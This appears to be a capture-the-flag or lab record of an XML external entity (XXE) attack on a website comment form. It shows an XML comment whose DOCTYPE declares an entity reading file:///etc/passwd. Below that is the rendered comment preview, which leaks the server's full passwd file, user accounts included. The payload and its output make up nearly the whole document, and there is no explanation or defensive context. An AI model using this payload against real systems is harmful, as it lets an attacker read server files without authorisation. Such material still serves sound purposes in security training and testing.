 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&read;</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash